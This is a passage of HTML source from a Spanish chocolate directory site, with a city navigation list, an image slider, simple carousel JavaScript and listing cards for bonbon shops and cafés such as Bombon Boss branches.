						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/talavera-de-la-reina/">Toledo - talavera-de-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carballo/">A-coruña - carballo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/arenas-de-san-pedro/">ávila - arenas-de-san-pedro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benifaio/">Valencia - benifaió</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/miraflores-de-la-sierra/">Madrid - miraflores-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/boqueixon/">A-coruña - boqueixón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/torrijos/">Toledo - torrijos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/calatayud/">Zaragoza - calatayud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/fuente-del-maestre/">Badajoz - fuente-del-maestre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/sanlucar-de-barrameda/">Cádiz - sanlúcar-de-barrameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/lugo/">Lugo - lugo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/ingenio/">Las-palmas - ingenio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>el chocolate del loro</h1>

    <p>Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 688 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-chocolate-del-loro-origen-y-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg" alt="El Chocolate del Loro origen y significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Chocolate del Loro origen y significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocolate-de-calidad-aprende-a-diferenciarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg" alt="Chocolate de Calidad: Aprende a Diferenciarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocolate de Calidad: Aprende a Diferenciarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/moscovitas-rialto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg" alt="Moscovitas Rialto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Moscovitas Rialto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg" alt="Tipos de Chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de Chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocorreznos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg" alt="Chocorreznos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocorreznos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baci-perugina-simbolo-amor-pasion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg" alt="Bacio Perugina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bacio Perugina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bomboneria-toledo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg" alt="Bombonerias en Toledo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bombonerias en Toledo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/categoria-producto/figuras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Figuras de chocolate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/churreria-campohermoso-hnos-hdez-puertas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipNFb3gX3QtpnoLtCKSttBlXoHd_a2OstM13BdzL" alt="Churrería Campohermoso Hnos Hdez Puertas en Níjar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Churrería Campohermoso Hnos Hdez Puertas en Níjar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cafeteria-churreria-jonathan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSzG0DJeLaccZe6fiOppibI_zZT-JgO1W8T0HtYpXGkOFLAPJPdHg0pZKWQHs-nlGFX4R-zb5NjUJbQbT2eg3ilOKSf89oTaMKhxDI6mVCmvbU7yrQDtBnH30X2LsMOS8wvGwdl8" alt="Cafetería-churreria Jonathan en Las Palmas de Gran Canaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cafetería-churreria Jonathan en Las Palmas de Gran Canaria</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El Chocolate del Loro origen y significado","contentUrl":"https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg","url":"/el-chocolate-del-loro-origen-y-significado/"},{"@type":"ImageObject","name":"Chocolate de Calidad: Aprende a Diferenciarlo","contentUrl":"https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg","url":"/chocolate-de-calidad-aprende-a-diferenciarlo/"},{"@type":"ImageObject","name":"Moscovitas Rialto","contentUrl":"https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg","url":"/moscovitas-rialto/"},{"@type":"ImageObject","name":"Tipos de Chocolate","contentUrl":"https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg","url":"/tipos-de-chocolate/"},{"@type":"ImageObject","name":"Chocorreznos","contentUrl":"https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg","url":"/chocorreznos/"},{"@type":"ImageObject","name":"Bacio Perugina","contentUrl":"https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg","url":"/baci-perugina-simbolo-amor-pasion/"},{"@type":"ImageObject","name":"Bombonerias en Toledo","contentUrl":"https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg","url":"/bomboneria-toledo/"},{"@type":"ImageObject","name":"Figuras de chocolate","contentUrl":"","url":"/categoria-producto/figuras/"},{"@type":"ImageObject","name":"Churrería Campohermoso Hnos Hdez Puertas en Níjar","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipNFb3gX3QtpnoLtCKSttBlXoHd_a2OstM13BdzL","url":"/churreria-campohermoso-hnos-hdez-puertas/"},{"@type":"ImageObject","name":"Cafetería-churreria Jonathan en Las Palmas de Gran Canaria","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSzG0DJeLaccZe6fiOppibI_zZT-JgO1W8T0HtYpXGkOFLAPJPdHg0pZKWQHs-nlGFX4R-zb5NjUJbQbT2eg3ilOKSf89oTaMKhxDI6mVCmvbU7yrQDtBnH30X2LsMOS8wvGwdl8","url":"/cafeteria-churreria-jonathan/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-centro-oeste/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Bombon Boss | C.C. Centro Oeste en Majadahonda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-centro-oeste/" itemprop="headline">Bombon Boss | C.C. Centro Oeste en Majadahonda</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-centro-oeste/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-marineda-city/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Bombon Boss | C.C. Marineda City en A Coruña" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-marineda-city/" itemprop="headline">Bombon Boss | C.C. Marineda City en A Coruña</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-marineda-city/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-tres-aguas/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Bombon Boss | C.C. Tres Aguas en Alcorcón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-tres-aguas/" itemprop="headline">Bombon Boss | C.C. Tres Aguas en Alcorcón</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-tres-aguas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-oms/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Bombon Boss Oms en Palma de Mallorca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-oms/" itemprop="headline">Bombon Boss Oms en Palma de Mallorca</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-oms/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/heladeria-bomboneria-el-cid/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Heladería - Bombonería El Cid en Burgos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/heladeria-bomboneria-el-cid/" itemprop="headline">Heladería - Bombonería El Cid en Burgos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/heladeria-bomboneria-el-cid/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pastisseriabomboneria-conesa/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxHU8LEIEJflMXI82fv1MSvV5KGWhxo0_pBZFrOEnmnltw7TmuZnE-eSF5DYFaJSrpMRKJrU-KuaUamPKVPvmYxK3eNftSDYyH5S_LRQY-7K1vdrDbQWdRw2dXCfXP8viLP48zAPQ" alt="Pastisseriabomboneria Conesa en Ingenio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pastisseriabomboneria-conesa/" itemprop="headline">Pastisseriabomboneria Conesa en Ingenio</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/pastisseriabomboneria-conesa/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-plaza-loranca-2/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipPZ-9vthnpo6tcmyW_nl3-PggrIlHdY4EKrbPUJ" alt="Bombon Boss | C.C. Plaza Loranca 2 en Fuenlabrada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-plaza-loranca-2/" itemprop="headline">Bombon Boss | C.C. Plaza Loranca 2 en Fuenlabrada</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-plaza-loranca-2/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-as-termas/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipNqpZKCUsZSwbIiYMy5HYjWE81vKtKYr6ThWwtl" alt="Bombon Boss | C.C. As Termas en Lugo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-as-termas/" itemprop="headline">Bombon Boss | C.C. As Termas en Lugo</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-as-termas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-la-rosaleda/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipNGpqUOhlnpVFl4yYO8qin69EIopsOn54l-XVPj" alt="Bombon Boss | C.C. La Rosaleda en Málaga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-la-rosaleda/" itemprop="headline">Bombon Boss | C.C. La Rosaleda en Málaga</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-la-rosaleda/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-alameda-de-colon/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipPsGlpealypX7FeHSVPJcrlijdgL6nGzKCXygHN" alt="Bombon Boss | Alameda de Colón en Málaga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-alameda-de-colon/" itemprop="headline">Bombon Boss | Alameda de Colón en Málaga</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-alameda-de-colon/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-gran-via-de-hortaleza/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipM14pCIh93-kIJmg_1_q5lUHhvMlcdD67KLY68E" alt="Bombon Boss | C.C. Gran Vía de Hortaleza en Madrid" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-gran-via-de-hortaleza/" itemprop="headline">Bombon Boss | C.C. Gran Vía de Hortaleza en Madrid</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-gran-via-de-hortaleza/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-las-dunas/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipP0GXsZ4xW8fhAIA1SlLL5eaVL86p69oelKeMys" alt="Bombon Boss | C.C. Las Dunas en Sanlúcar de Barrameda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-las-dunas/" itemprop="headline">Bombon Boss | C.C. Las Dunas en Sanlúcar de Barrameda</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-las-dunas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-boss-cc-torrecardenas/">
											<img src="https://lh5.googleusercontent.com/p/AF1QipPiZ1r2GjCphFBkI5-05yQRCP0eW4YLynH8_5oP" alt="Bombon Boss | C.C. Torrecárdenas en Almería" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-boss-cc-torrecardenas/" itemprop="headline">Bombon Boss | C.C. Torrecárdenas en Almería</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-boss-cc-torrecardenas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bar-bombona-s-l/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxRA7sTwyc4hUoUKp_jJVk39u4HysWC3i-6HxZXse1xGWiWod6Ym--ZEjGIpdkWyuYY6kTeHw-9QHAJ3uo3nc7xM4Wfljx_AVUKrJUPiiL9gVZBzIzL5toU6ZVOKapdZDqfq4A" alt="Bar Bombona S L en Fuente del Maestre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bar-bombona-s-l/" itemprop="headline">Bar Bombona S L en Fuente del Maestre</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bar-bombona-s-l/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bar-bombon-2/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipMDRWA-LlwKb-P7fOMmx9fLLl-n08JCYW3fwNmL" alt="Bar Bombón 2 en Valencia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bar-bombon-2/" itemprop="headline">Bar Bombón 2 en Valencia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bar-bombon-2/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafeteria-el-bombon-2/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipPo7eKc2VW9_L_C1hxXeKJmAArAKwOaCFakzEW1" alt="Cafetería &amp;quot;El Bombón&amp;quot; en Calatayud" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafeteria-el-bombon-2/" itemprop="headline">Cafetería &amp;quot;El Bombón&amp;quot; en Calatayud</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/cafeteria-el-bombon-2/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafeteria-el-bombon/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipPufTlsmrsYZs2bupMxYAwspydilu5p5mIEigmC" alt="Cafeteria El Bombon en Melilla" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafeteria-el-bombon/" itemprop="headline">Cafeteria El Bombon en Melilla</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

